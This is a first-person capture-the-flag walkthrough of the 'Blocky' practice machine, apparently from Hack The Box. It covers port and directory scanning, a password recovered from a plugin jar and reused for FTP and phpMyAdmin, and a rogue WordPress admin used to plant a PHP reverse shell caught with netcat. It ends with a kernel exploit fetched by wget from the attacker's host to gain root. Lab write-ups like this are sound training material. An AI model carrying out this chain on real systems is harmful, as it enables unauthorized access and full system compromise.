I began by performing an Nmap scan on the host:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# Nmap 7.80 scan initiated Sun Oct 4 04:21:03 2020 as: nmap -sV -sC -p- -O -oN scan 10.10.10.37
Nmap scan report for 10.10.10.37
Host is up (0.019s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Device type: general purpose|specialized|WAP|storage-misc|printer
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (94%), Crestron 2-Series (89%), Asus embedded (89%), HP embedded (89%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel cpe:/h:asus:rt-ac66u cpe:/h:hp:p2000_g3 cpe:/o:linux:linux_kernel:2.6.22 cpe:/o:linux:linux_kernel:3.4
Aggressive OS guesses: Linux 3.10 - 4.11 (94%), Linux 4.4 (94%), Linux 4.2 (93%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (91%), Linux 3.2 - 4.9 (91%), Linux 3.12 (90%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 4 04:23:03 2020 -- 1 IP address (1 host up) scanned in 120.29 seconds

From the output we can see that the machine is running ProFTP, OpenSSH, a WordPress site on Apache, a Minecraft server and a closed Sophos service. I tried to login to the FTP port as a guest, this however failed as guest logins were disabled. I next browsed to the wordpress site. you are greeted with this:
I ran DIRB against the web service to see if there were any interesting files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Oct 4 07:11:13 2020
URL_BASE: http://10.10.10.37/
WORDLIST_FILES: /usr/share/wordlists/dirb/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.37/ ----
+ http://10.10.10.37/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://10.10.10.37/javascript/
==> DIRECTORY: http://10.10.10.37/phpmyadmin/
==> DIRECTORY: http://10.10.10.37/plugins/
+ http://10.10.10.37/server-status (CODE:403|SIZE:299)
==> DIRECTORY: http://10.10.10.37/wiki/
==> DIRECTORY: http://10.10.10.37/wp-admin/
==> DIRECTORY: http://10.10.10.37/wp-content/
==> DIRECTORY: http://10.10.10.37/wp-includes/
+ http://10.10.10.37/xmlrpc.php (CODE:405|SIZE:42)

From this DIRB output you can see that there is a directory called plugins. I browsed to this directory:
There are two files available to download. I downloaded both these files and extracted the contents with the “jar -xf” command.
Inside BlockyCore.jar there is a file called BlockyCore.class. I ran strings against this file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@kali:/home/kali/Documents/blocky/blockycore/com/myfirstplugin# strings BlockyCore.class
com/myfirstplugin/BlockyCore
java/lang/Object
sqlHost
Ljava/lang/String;
sqlUser
sqlPass
<init>
Code
localhost
root
8YsqfCTnvxAUeduzjNSXe22
LineNumberTable
LocalVariableTable
this
Lcom/myfirstplugin/BlockyCore;
onServerStart
onServerStop
onPlayerJoin
TODO get username
!Welcome to the BlockyCraft!!!!!!!
sendMessage
'(Ljava/lang/String;Ljava/lang/String;)V
username
message
SourceFile
BlockyCore.java
As you can see from the output, there is one interesting result, the string “8YsqfCTnvxAUeduzjNSXe22”.
There are multiple locations this potential password could be used. (FTP, wordpress login, SSH). After some trial and error i discovered that this password allows you to login to both the phpMyAdmin and the FTP server. I started with the FTP server as this was the easiest. I noticed on the wordpress blog the username of the user making the posts was notch. Attempting to connect to the FTP server using this username and the 8YsqfCTnvxAUeduzjNSXe22 password was successful. This also allows access to download and read the user flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@kali:/home/kali/Downloads# ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
Name (10.10.10.37:kali): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxr-x 7 notch notch 4096 Jul 3 2017 minecraft
-r-------- 1 notch notch 32 Jul 3 2017 user.txt
226 Transfer complete
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful
150 Opening BINARY mode data connection for user.txt (32 bytes)
226 Transfer complete
32 bytes received in 0.00 secs (34.7608 kB/s)
ftp> exit
221 Goodbye.
root@kali:/home/kali/Downloads# cat user.txt
[REDACTED]
root@kali:/home/kali/Downloads#

I then moved onto phpMyAdmin found during the DIRB scan.
http://10.10.10.37/phpmyadmin/
It was possible to login to this also using the same password found before. with the username of root.

Now I had access to phpMyAdmin. I added a WordPress administrator to login to the WordPress administration panel. I expanded the wp_users table and made a copy of the current administrator user (Notch). I then edited the copy changing the username and password to something I know.

Once saved, I was able to successfully browse to http://10.10.10.37/wp-admin/ and login with the username Bob and password of Password5050.
The next stage was to get some kind of reverse shell on the machine so I could interact with it. I did this by opening the Appearance editor, and modifying the archive.php file with the PHP reverse shell found HERE. Once the archive.php file was updated. I started my netcat listener on the port I specified in the reverse shell. I then browsed to http://10.10.10.37/wp-content/themes/twentyseventeen/archive.php to execute the shell:
1
2
3
4
5
6
7
8
9
10
root@kali:/home/kali/Documents/blocky# nc -nvlp 2600
listening on [any] 2600 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.37] 53038
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
06:05:16 up 4:51, 0 users, load average: 0.12, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
As you can see from the output it worked successfully. I had access to the machine as the www-data user. The next step was to escalate privileges. I did this using a kernel exploit. I identified the kernel using the command “uname-a”:
1
2
$ uname -a
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
I then googled for exploits for this specific kernel. I found THIS exploit which could be used. I downloaded the C code and compiled it:
1
root@kali:/home/kali/Downloads# gcc 45010.c -o kb
I then hosted the compiled file via HTTP on the local machine, and downloaded it using wget onto the blocky machine:
1
2
3
4
5
6
7
8
9
10
11
12
$ wget http://10.10.14.38:8000/kb
--2020-10-04 08:06:34-- http://10.10.14.38:8000/kb
Connecting to 10.10.14.38:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22280 (22K) [application/octet-stream]
Saving to: 'kb'
0K .......... .......... . 100% 1.09M=0.02s
2020-10-04 08:06:34 (1.09 MB/s) - 'kb' saved [22280/22280]
$ chmod +x kb
Once the exploit had transferred. I ran it and a root shell was generated. I was then able to browse to /root/root.txt to get the root flag.
1
2
3
4
5
6
7
$ ./kb
cd /root
ls
root.txt
cat root.txt
[REDACTED]